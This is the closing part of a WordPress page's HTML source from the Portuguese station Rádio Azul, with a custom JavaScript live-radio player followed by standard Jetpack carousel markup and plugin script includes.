                    console.warn('⚠️ Player: Erro ao guardar estado', e);
                }
            }
            
            togglePlay() {
                if (this.isPlaying) {
                    this.stop();
                } else {
                    this.play();
                }
                this.savePlayerState();
            }
            
            play() {
                this.isLoading = true;
                this.updateUI();
                
                this.audio.play().then(() => {
                    console.log('🎧 Rádio Azul iniciada com sucesso');
                }).catch(error => {
                    console.error('Erro ao reproduzir:', error);
                    this.currentTrack.textContent = 'Clique para reproduzir';
                    this.isLoading = false;
                    this.updateUI();
                    
                    // Mostrar mensagem de ajuda se for erro de autoplay
                    if (error.name === 'NotAllowedError') {
                        console.log('ℹ️ Player: Autoplay bloqueado - precisa de interação do usuário');
                    }
                });
            }
            
            stop() {
                this.audio.pause();
                this.audio.currentTime = 0;
                this.isPlaying = false;
                this.isLoading = false;
                this.updateUI();
                this.savePlayerState();
            }
            
            setVolume() {
                const volume = this.volumeSlider.value / 100;
                this.audio.volume = volume;
                
                // Atualizar ícone do volume
                if (volume === 0) {
                    this.volumeIcon.className = 'fas fa-volume-mute';
                } else if (volume < 0.5) {
                    this.volumeIcon.className = 'fas fa-volume-down';
                } else {
                    this.volumeIcon.className = 'fas fa-volume-up';
                }
                
                // Guardar volume
                this.savePlayerState();
            }
            
            // Função de recarregar no player fixo
            async recarregarPlayer() {
                // Adicionar animação de loading
                this.reloadBtnFixed.classList.add('loading');
                
                // Forçar recarregamento do sistema
                const success = await this.sistema.forceRefresh();
                
                // Atualizar o display
                this.updateDisplay();
                
                // Remover animação após um tempo
                setTimeout(() => {
                    this.reloadBtnFixed.classList.remove('loading');
                    
                    // Mostrar feedback visual
                    const originalHTML = this.reloadBtnFixed.innerHTML;
                    if (success) {
                        this.reloadBtnFixed.innerHTML = '<i class="fas fa-check"></i>';
                    } else {
                        this.reloadBtnFixed.innerHTML = '<i class="fas fa-exclamation"></i>';
                    }
                    
                    setTimeout(() => {
                        this.reloadBtnFixed.innerHTML = originalHTML;
                    }, 1000);
                    
                }, 800);
            }
            
            onLoadStart() {
                this.isLoading = true;
                this.currentTrack.textContent = 'A conectar à rádio...';
                this.updateUI();
            }
            
            onCanPlay() {
                this.updateDisplay();
            }
            
            onWaiting() {
                this.isLoading = true;
                this.currentTrack.textContent = 'A carregar transmissão...';
                this.updateUI();
            }
            
            onPlaying() {
                this.isPlaying = true;
                this.isLoading = false;
                this.updateUI();
                this.savePlayerState();
            }
            
            onError(error) {
                console.error('Erro no áudio:', error);
                this.currentTrack.textContent = 'Erro ao carregar a emissão';
                this.isPlaying = false;
                this.isLoading = false;
                this.updateUI();
                this.savePlayerState();
            }
            
            updateUI() {
                // Botão play/pause
                if (this.isPlaying) {
                    this.playButton.innerHTML = '<i class="fas fa-pause"></i>';
                    this.playButton.classList.add('playing');
                } else {
                    this.playButton.innerHTML = '<i class="fas fa-play"></i>';
                    this.playButton.classList.remove('playing');
                }
                
                // Equalizer
                if (this.isPlaying && !this.isLoading) {
                    this.equalizer.classList.remove('hidden');
                } else {
                    this.equalizer.classList.add('hidden');
                }
            }
            
            // Relógio em tempo real
            updateRelogio() {
                const now = new Date();
                const horas = String(now.getHours()).padStart(2, '0');
                const minutos = String(now.getMinutes()).padStart(2, '0');
                
                document.getElementById('relogio').textContent = `${horas}:${minutos}`;
            }

            // Atualizar display completo (programa + música)
            updateDisplay() {
                // Atualizar programa
                const programa = this.sistema.currentProgram;
                
                if (programa) {
                    this.currentProgram.textContent = programa.program;
                    
                    // Formatar horário do programa
                    let horarioText = '';
                    if (programa.isOnline) {
                        horarioText = `Desde as ${programa.start}`;
                    } else if (programa.end) {
                        horarioText = `${programa.start} às ${programa.end}`;
                    } else {
                        horarioText = `A partir das ${programa.start}`;
                    }
                    
                    this.currentTime.textContent = `${horarioText} | ${programa.host}`;
                } else {
                    this.currentProgram.textContent = 'Rádio Azul';
                    this.currentTime.textContent = 'Emissão online';
                }
                
                // Atualizar música com efeito fade (só se tiver dados)
                const musica = this.sistema.currentMusic;
                if (musica && musica.musica) {
                    // Adicionar classe fade-in para animação
                    this.currentTrack.classList.remove('fade-in');
                    void this.currentTrack.offsetWidth; // Trigger reflow
                    this.currentTrack.classList.add('fade-in');
                    
                    this.currentTrack.textContent = `${musica.artista} - ${musica.musica}`;
                } else {
                    // Usar texto padrão sem recarregar
                    if (this.currentTrack.textContent === 'A carregar música...') {
                        this.currentTrack.textContent = this.isPlaying ? '🔴 EM DIRETO' : 'Música Portuguesa';
                    }
                }
            }

            // Verificar se o navegador mutou o áudio por gestão de energia
            checkEnergySavingMute() {
                // Verificar a cada 30 segundos se o áudio foi mutado pelo navegador
                setInterval(() => {
                    if (this.isPlaying && this.audio.muted) {
                        console.log('⚠️ Áudio mutado pelo navegador (gestão de energia?)');
                        // Tentar restaurar
                        this.audio.muted = false;
                    }
                }, 30000);
            }
        }

        // ========== INICIALIZAÇÃO ==========
        function init() {
            try {
                console.log('🎧 Iniciando Player Fixo Completo...');
                radioPlayer = new RadioPlayer();
                
                // Carregar dados iniciais sem sobrecarregar
                setTimeout(() => {
                    radioPlayer.sistema.loadAllData().then(() => {
                        radioPlayer.updateDisplay();
                    });
                }, 1000);
                
            } catch (error) {
                console.error('Erro ao inicializar player:', error);
            }
        }

        // Iniciar quando a página carregar
        window.addEventListener('load', init);
        
        // Guardar estado quando a página for fechada
        window.addEventListener('beforeunload', () => {
            if (radioPlayer) {
                radioPlayer.savePlayerState();
            }
        });
    </script>
</body>
</html>		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://radioazul.pt/crime-ambiental-em-pocoilos-entrevista-com-um-morador/":946,"https://radioazul.pt/apresentacao-de-muros-de-papel-da-autora-celeste-gomes/":941,"https://radioazul.pt/o-maestro-jorge-salgueiro-falou-nos-da-opera-2030-a-nova-ordem/":912,"https://radioazul.pt/pedido-da-convocatoria-da-ae-geral-extraordinaria-do-vfc-do-movimento-pro-vitoria/":898,"https://radioazul.pt/movimento-pro-vitoria-da-a-conhecer-a-situacao-atual-do-vfc-dia-23-agosto/":855,"https://radioazul.pt/socios-do-vfc-a-procura-de-respostas/":850,"https://radioazul.pt/analise-da-nova-opcao-do-aeroporto-de-lisboa-em-conversas-no-radio/":824,"https://radioazul.pt/alcoolicos-anonimos-de-setubal-reuniao-publica-13-de-maio/":816,"https://radioazul.pt/alcoolicos-anonimos-de-setubal-estao-no-conversas-no-radio/":811,"https://radioazul.pt/destino-do-litio-apos-queda-do-governo-transportes-e-industria/":762};
	</script>
				<script type="text/javascript" src="https://radioazul.pt/wp-content/plugins/blossomthemes-toolkit/public/js/isotope.pkgd.min.js?ver=3.0.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/masonry.min.js" id="masonry-js"></script>
<script type="text/javascript" src="https://radioazul.pt/wp-content/plugins/blossomthemes-toolkit/public/js/blossomthemes-toolkit-public.min.js?ver=2.2.7" id="blossomthemes-toolkit-js"></script>
<script type="text/javascript" src="https://radioazul.pt/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/all.min.js?ver=6.5.1" id="all-js"></script>
<script type="text/javascript" src="https://radioazul.pt/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/v4-shims.min.js?ver=6.5.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://radioazul.pt/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=7496969728ca0f95732d" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://radioazul.pt/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=781d11515ad3d91786ec" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://radioazul.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/radioazul.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://radioazul.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://radioazul.pt/wp-content/themes/avid-magazine/js/script.js?ver=1.0.0" id="avid-magazine-scripts-js"></script>
<script type="text/javascript" src="https://radioazul.pt/wp-content/themes/avid-magazine/js/bootstrap.js?ver=3.3.6" id="bootstrap-js"></script>
<script type="text/javascript" src="https://radioazul.pt/wp-content/themes/avid-magazine/js/owl.carousel.js?ver=2.2.1" id="owl-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://radioazul.pt/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pt","ajaxurl":"https://radioazul.pt/wp-admin/admin-ajax.php","nonce":"89eacff809","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","image_label":"Open image in full-screen.","download_original":"View full size \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https://radioazul.pt/entrar/?redirect_to=https%3A%2F%2Fradioazul.pt%2Fcrime-ambiental-em-pocoilos-entrevista-com-um-morador%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js" id="tiled-gallery-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"249832514","post":"0","tz":"0","srv":"radioazul.pt","arch_cat":"programas/conversas-no-radio","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "249832514", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://radioazul.pt/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/likes/queuehandler.min.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://radioazul.pt/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://radioazul.pt/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260123#ver=20260123&#038;lang=pt' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
		</body>
</html>